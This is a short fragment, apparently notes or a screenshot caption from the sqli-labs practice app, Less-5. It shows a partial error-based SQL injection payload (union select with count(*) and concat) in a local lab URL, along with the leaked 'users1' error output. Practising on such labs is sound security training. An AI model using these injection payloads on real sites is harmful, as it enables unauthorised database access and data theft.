 Less-5 Double Query- Single Qu
192.168.150.128/sqli-labs-master/Less-5/?id=1'%20%20 union select 1,count(*),concat((select table_
Getting Started
Welcome Dhakkan
Duplicate entry 'users1' for key 'group_key'
SQLI DUMB SERIES-5